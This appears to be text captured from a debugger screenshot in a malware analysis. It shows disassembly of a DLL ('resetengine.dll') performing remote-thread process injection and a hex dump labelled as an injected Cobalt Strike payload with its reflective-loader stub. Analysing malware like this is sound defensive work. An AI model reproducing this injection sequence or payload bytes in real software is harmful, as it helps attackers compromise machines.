 692615DA FF15 3CC02669 call dword ptr ds:[<OpenProcess>]
692615E0 6A 20 push 20
692615E2 68 00100000 push 1000
692615E7 FF35 20542A69 push dword ptr ds:[692A5420]
692615ED A3 8C5C2A69 mov dword ptr ds:[692A5C8C],eax
692615F2 6A 00 push 0
692615F4 50 push eax
692615F5 FF15 40C02669 call dword ptr ds:[<VirtualAllocEx>]
692615FB 6A 00 push 0
692615FD FF35 20542A69 push dword ptr ds:[692A5420]
69261603 A3 945C2A69 mov dword ptr ds:[692A5C94],eax
69261608 68 10202769 push resetengine.69272010
6926160D 50 push eax
6926160E FF35 8C5C2A69 push dword ptr ds:[692A5C8C]
69261614 FF15 44C02669 call dword ptr ds:[<WriteProcessMemory>]
EIP 6926161A 6A 00 push 0
6926161C 6A 00 push 0
6926161E 6A 00 push 0
69261620 FF35 945C2A69 push dword ptr ds:[692A5C94]
69261626 6A 00 push 0
69261628 6A 00 push 0
6926162A FF35 8C5C2A69 push dword ptr ds:[692A5C8C]
69261630 FF15 38C02669 call dword ptr ds:[<CreateRemoteThread>]
69261636 FF35 8C5C2A69 push dword ptr ds:[692A5C8C]
6926163C A3 905C2A69 mov dword ptr ds:[692A5C90],eax
69261641 FF15 28C02669 call dword ptr ds:[<CloseHandle>]
69261647 6A FF push FFFFFFFF
69261649 FF35 905C2A69 push dword ptr ds:[692A5C90]
6926164F FF15 2CC02669 call dword ptr ds:[<WaitForSingleObject>]
dword ptr ds:[dword ptr ds:[692A5C94]]=[resetengine.692A5C94]=02880000
.text:69261620 resetengine.dll:$1620 #A20
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
Cobalt Strike Payload
Address Hex
02880000 90 90 90 90 90 90 90 4D 5A 52 45 E8 00 00 00 00 .......MZREè....
02880010 5B 89 DF 55 89 E5 81 C3 49 7C 00 00 FF D3 68 F0 [.ßU.å.ÃI|..ÿÓhð
02880020 B5 A2 56 68 04 00 00 00 57 FF D0 00 00 00 00 00 µ¢Vh....WÿÐ.....
02880030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
02880040 00 00 00 80 00 00 00 69 65 66 72 61 6D 65 2E 64 .......ieframe.d
02880050 6C 6C 00 75 7D BA 69 87 8D 85 28 68 47 B4 E2 87
02880060 A3 87 A5 FF 11 BA EE AF B8 37 D1 EE 44 36 DA 7C
02880070 ED 08 F6 14 A0 CB 17 24 E7 49 7E AB 3F 86 18 65
02880080 6E F7 63 DC 2A 4C 96 50 45 00 00 4C 01 04 00 A4